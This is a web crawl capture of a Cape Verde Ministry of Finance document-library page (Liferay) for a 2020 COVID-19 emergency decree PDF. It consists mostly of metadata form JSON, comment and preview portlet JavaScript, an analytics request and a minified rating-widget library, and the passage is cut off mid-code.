"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:54571,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:869674,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"q4IUs0WR","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"EXM3QwCG","name":"DublinCore_MODIFIED","value":"2020-03-29T22:46:18Z"},{"instanceId":"5lLEoSDt","name":"DublinCore_CREATED","value":"2020-03-29T00:01:37Z"},{"instanceId":"SsjmolZG","name":"DublinCore_LANGUAGE","value":"en-GB"},{"instanceId":"ooPq8BHZ",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"UwUb8UJZ","name":"HttpHeaders_LAST_MODIFIED","value":"2020-03-29T22:46:18Z"},{"instanceId":"sY733h66","name":"Office_CREATION_DATE","value":"2020-03-29T00:01:37Z"},{"instanceId":"QYIeREfl","name":"Office_SAVE_DATE","value":"2020-03-29T22:46:18Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/54571/869636/Decreto-Lei+362020%2C+de+28+de+mar%C3%A7o+-+Execu%C3%A7%C3%A3o+da+Declara%C3%A7%C3%A3o+do+Estado+de+Emerg%C3%AAncia.pdf/328e8181-0227-a935-f02d-33dd5ef908f2?version\x3d1.0\x26t\x3d1590166712029\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFile",
contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewImagesContent",maxIndex:8,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileIndex",
toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2"})})();
(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qpfx_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qpfx_postReplyButton0",html.trim()==="")});Liferay.provide(window,"qpfx_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");form.fm("emailAddress").val(emailAddress);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"qpfx_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var commentId=form.fm("commentId"+i).val();form.fm("qpfx_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form)});Liferay.provide(window,"qpfx_hideEl",
function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"qpfx_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_"+editorName];if(editor)editor.destroy();qpfx_hideEl(formId)});Liferay.provide(window,"qpfx_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:portletRefreshed",function(event){var randomNamespaceNodes=
AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)qpfx_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",
{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"982106",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",
{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"qpfx_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qpfx_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("qpfx_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());
if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_";window.randomNamespace="qpfx_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"qpfx_scrollIntoView",function(commentId){document.getElementById("qpfx_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("qpfx_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){qpfx_showStatusMessage({id:"qpfx_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:messagePosted",function(event){qpfx_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";qpfx_showStatusMessage({id:"qpfx_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"qpfx_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"qpfx_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",options),error:function(){qpfx_showStatusMessage({id:qpfx_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");qpfx_showEl(formId)}})});Liferay.provide(window,"qpfx_showPostReplyEditor",function(index){qpfx_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qpfx_"+"postReplyForm"+index,{name:"qpfx_"+"postReplyBody"+index,onChangeMethod:"qpfx_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});qpfx_hideEditor("qpfx_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qpfx_"+"editForm"+index);qpfx_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qpfx_"+"discussionMessage"+index)});window.qpfx_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"qpfx_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qpfx_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();qpfx_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qpfx_"+"editForm"+index,{contents:contents,name:"qpfx_"+"editReplyBody"+index,onChangeMethod:"qpfx_"+index+"EditOnChange"});qpfx_hideEditor("qpfx_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qpfx_"+"postReplyForm"+index);qpfx_hideEl(discussionId)});Liferay.provide(window,"qpfx_subscribeToComments",
function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("qpfx_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form)});Liferay.provide(window,"qpfx_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qpfx_editReplyBody"+
i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("qpfx_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#qaiv .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="qaivContent")storeTask({"qaiv":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=289601865&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30&ul=en-us%40posix&dt=Medidas%20Fiscais%20Excecionais%20Mitiga%C3%A7%C3%A3o%20Efeitos%20COVID-19%20-%20Dire%C3%A7%C3%A3o%20Nacional%20das%20Receitas%20de%20Estado%20-%20Minist%C3%A9rio%20das%20Finan%C3%A7as&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=118379160&gjid=1577269648&cid=1641453250.1767448645&tid=UA-127305255-2&_gid=1411584456.1767448645&_r=1&_slc=1&z=1839291318
body_size: -449
content:
2,cG-NEVG8SL564

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-rating-base/aui-rating-base-min.js&/o/frontend-js-web/aui/aui-rating-thumb/aui-rating-thumb-min.js&/o/frontend-js-web/liferay/ratings.js
body_size: 16809
content:
YUI.add("aui-rating-base",function(e,t){var n=e.Lang,r=n.isBoolean,i=n.isNumber,s=n.isString,o=13,u=e.getClassName,a=u("glyphicon"),f=u("glyphicon","star"),l=u("glyphicon","star","empty"),c=u("rating","label"),h='<a class="{cssClasses}" tabindex="{tabindex}"></a>',p='<span class="'+c+'"></span>',d=e.Component.create({NAME:"rating",ATTRS:{disabled:{value:!1,validator:r},canReset:{value:!0,validator:r},cssClasses:{value:{element:[a,l].join(" "),hover:[a,f].join(" "),off:[a,l].join(" "),on:[a,f].join(" ")}},defaultSelected:{value:0,writeOnce:!0,validator:i},elements:{validator:e.Lang.isNodeList},hiddenInput:{validator:e.Lang.isNode},inputName:{value:"",validator:s},label:{value:"",validator:s},labelNode:{valueFn:function(){return e.Node.create(p)},validator:e.Lang.isNode},selectedIndex:{value:-1,validator:i},showTitle:{value:!0,validator:r},size:{value:5,validator:function(e){return i(e)&&e>0}},title:null,value:null},HTML_PARSER:{elements:function(e){return e.all("a")},label:function(e){var t=e.one("."+c);if(t)return t.html()},labelNode:"."+c},prototype:{BOUNDING_TEMPLATE:"<span></span>",CONTENT_TEMPLATE:"<span></span>",initializer:function(){var e=this;e.inputElementsData={},e.after("labelChange",this._afterSetLabel)},renderUI:function(){var e=this;e._parseInputElements(),e._renderLabel(),e._renderElements()},bindUI:function(){var e=this;e._createEvents(),e.on({click:e._handleClickEvent,keypress:e._handleKeyPressEvent,mouseover:e._handleMouseOverEvent,mouseout:e._handleMouseOutEvent})},syncUI:function(){var e=this;e._syncElements(),e._syncLabelUI()},clearSelection:function(){var e=this,t=e.get("cssClasses");e.get("elements").each(function(e){e.removeClass(t.on),e.removeClass(t.hover),e.addClass(t.element)})},select:function(e){var t=this,n=t.get("selectedIndex"),r=t.get("canReset");r&&n===e&&(e=-1),t.set("selectedIndex",e);var i=t.get("selectedIndex"),s=t._getInputData(i),o="title"in s?s.title:"",u="value"in s?s.value:i;t.fillTo(i),t.set("title",o),t.set("value",u);var a=t.get("hiddenInput");a.setAttribute("title",o),a.setAttribute("value",u)},fillTo:function(e,t){var n=this,r=n.get("cssClasses");n.clearSelection(),e>=0&&n.get("elements").some(function(n,i){return n.addClass(t||r.on),n.removeClass(r.element),i===Math.round(e)})},indexOf:function(e){var t=this;return t.get("elements").indexOf(e)},_canFireCustomEvent:function(e){var t=this,n=e.domEvent.target;return!t.get("disabled")&&n.test("a")},_createElements:function(){var t=this,r=t.get("cssClasses"),i,s=[],o=this.get("size");i=t.get("disabled");for(var u=0;u<o;u++)s.push(n.sub(h,{cssClasses:r.element,tabindex:i?-1:0}));return e.NodeList.create(s.join(""))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0})};t("itemClick",this._defRatingItemClickFn),t("itemSelect",this._defRatingItemSelectFn),t("itemOver",this._defRatingItemOverFn),t("itemOut",this._defRatingItemOutFn)},_defRatingItemClickFn:function(e){var t=this,n=e.domEvent;t.fire("itemSelect",{delegateEvent:e,domEvent:n,ratingItem:n.target})},_defRatingItemSelectFn:function(e){var t=this,n=e.domEvent.target;t.select(t.indexOf(n))},_defRatingItemOutFn:function(){var e=this;e.fillTo(e.get("selectedIndex"))},_defRatingItemOverFn:function(e){var t=this,n=t.get("cssClasses"),r=t.indexOf(e.domEvent.target);t.fillTo(r,n.hover)},_handleKeyPressEvent:function(e){var t=this,n;n=e.domEvent,n.charCode===o&&t._handleClickEvent(e)},_parseInputElements:function(){var t=this,n=t.get("boundingBox"),r=n.all("input"),i=r.size(),s=t.get("inputName"),o=e.Node.create('<input type="hidden" />');if(i>0){s=s||r.item(0).getAttribute("name"),t.set("size",i);var 